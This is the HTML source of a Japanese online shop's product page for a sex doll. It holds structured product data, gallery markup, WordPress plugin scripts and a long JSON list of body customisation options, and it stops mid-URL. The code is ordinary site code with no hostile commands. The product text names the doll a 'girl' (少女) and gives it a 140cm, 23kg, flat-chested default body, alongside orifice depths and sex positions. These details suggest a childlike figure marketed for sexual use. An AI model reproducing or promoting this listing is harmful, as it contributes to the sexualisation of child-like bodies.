<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u30db\u30fc\u30e0","@id":"https:\/\/missse.jp"}},{"@type":"ListItem","position":2,"item":{"name":"6\u4e07\u5186\u20148\u4e07\u5186","@id":"https:\/\/missse.jp\/category\/60000-yen-80000-yen-love-doll\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u9ea6\u80a4\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927\u667a\u4f73 140cm","@id":"https:\/\/missse.jp\/product\/mugi-girl-lovedoll-life-size-chika\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/missse.jp\/product\/mugi-girl-lovedoll-life-size-chika\/#product","name":"\u9ea6\u80a4\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927\u667a\u4f73 140cm","url":"https:\/\/missse.jp\/product\/mugi-girl-lovedoll-life-size-chika\/","description":"\u3010\u30c7\u30d5\u30a9\u30eb\u30c8\u30b5\u30a4\u30ba\u3011\r\n\u25cf140cm\u8ca7\u4e73 \u4f53\u91cd:23kg \u00a0\u30d0\u30b9\u30c8:66cm \u30a6\u30a8\u30b9\u30c8:49cm \u30d2\u30c3\u30d7:76cm \u8db3\u9577\u3055:17cm \u81a3\u6df1\u3055:18cm \u53e3\u8154\u6df1\u3055:13cm \u809b\u9580\u6df1\u3055:17cm\r\n\r\n\u3010\u30c9\u30fc\u30eb\u306e\u30b5\u30a4\u30ba\u3011\r\n\u25cf148cm\u5c0f\u80f8 \u4f53\u91cd:26kg \u00a0\u30d0\u30b9\u30c8:73cm \u30a6\u30a8\u30b9\u30c8:50cm \u30d2\u30c3\u30d7:77cm \u8db3\u9577\u3055:15cm \u81a3\u6df1\u3055:18cm \u53e3\u8154\u6df1\u3055:13cm \u809b\u9580\u6df1\u3055:17cm\r\n\u25cf158cm\u5927\u80f8 \u4f53\u91cd:32kg \u30d0\u30b9\u30c8:87cm \u30a6\u30a8\u30b9\u30c8:50cm \u30d2\u30c3\u30d7:87cm \u8db3\u9577\u3055:19cm \u81a3\u6df1\u3055:18cm \u53e3\u8154\u6df1\u3055:13cm \u809b\u9580\u6df1\u3055:17cm\r\n\r\n\u30106\u30d1\u30bf\u30fc\u30f3\u306e\u4f53\u4f4d\u306b\u5bfe\u5fdc\uff01\u3011\r\n\u6b63\u5e38\u4f4d\u2192\u30d0\u30c3\u30af\u2192\u9a0e\u4e57\u4f4d\u2192\u5bfe\u9762\u5ea7\u4f4d\u2192\u5bdd\u30d0\u30c3\u30af\u2192\u99c5\u4e95\r\n\u3042\u306a\u305f\u306e\u597d\u304d\u306a\u4f53\u4f4d\u3067\u697d\u3057\u3081\u3061\u3083\u3046\r\n\r\n\u914d\u9001\u6599\uff1a\u95a2\u7a0e\u3001\u65e5\u672c\u5168\u56fd\u9001\u6599\u306f\u5f0a\u793e\u8ca0\u62c5\u81f4\u3057\u307e\u3059\u306e\u3067\u3001\u304a\u5ba2\u69d8\u306e\u3054\u8ca0\u62c5\u306f\u3042\u308a\u307e\u305b\u3093\u3002\r\n\r\n\u914d\u9001\u696d\u8005\uff1a\u4f50\u5ddd\u6025\u4fbf\u3001FedEx\u3001UPS\u306b\u3066\u304a\u5c4a\u3051\u3044\u305f\u3057\u307e\u3059\u3002\r\n\r\n\u652f\u6255\u3044\u65b9\u6cd5\uff1a\u9280\u884c\u632f\u8fbc\u3001\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9(VISA | MASTER | JCB )\u3067\u5546\u54c1\u4ee3\u91d1\u306e\u304a\u652f\u6255\u304c\u53ef\u80fd\u3067\u3059\u3002","image":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/11\/sexdoll401101.jpg","sku":"M4011","offers":[{"@type":"Offer","price":"77000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"77000","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/missse.jp\/product\/mugi-girl-lovedoll-life-size-chika\/","seller":{"@type":"Organization","name":"MISSSE","url":"https:\/\/missse.jp"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="閉じる (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="ズームイン/アウト"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="前へ (左矢印)"></button>
<button class="pswp__button--arrow--right" aria-label="次へ (右矢印)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/6o6h9oi4/kzlx.css" media="all"/>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//missse.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/missse.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3ce1887028","remove_from_wishlist_nonce":"57e1ca8160","reload_wishlist_and_adding_elem_nonce":"dcd2ed86d6","load_mobile_nonce":"beb778d700","delete_item_nonce":"27e89620a8","save_title_nonce":"fd03340616","save_privacy_nonce":"952b7297e8","load_fragments_nonce":"5ed1af1f44"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/missse.jp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.59.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.59.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/missse.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="plyr-js-extra">
/* <![CDATA[ */
var wcfv = {"publicDir":"https:\/\/missse.jp\/wp-content\/plugins\/featured-video-for-woocommerce\/public\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/plyr.js?ver=6.6.2" id="plyr-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/wcfv-public.js?ver=2.1" id="wcfv-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=32.0.24" id="ppom-tooltip-lib-js"></script>
<script type="text/javascript" id="PPOM-sm-popup-js-extra">
/* <![CDATA[ */
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0" id="PPOM-sm-popup-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="ppom-inputs-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/11\/140.jpg","id":"12968","title":"140px","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg","id":"1409","title":"148xx","price":"4000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg","id":"870","title":"158dx","price":"7000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01.jpg","id":"12051","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02.jpg","id":"12052","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03.jpg","id":"12053","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C04.jpg","id":"12054","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05.jpg","id":"12055","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"vaginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8(jelly)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-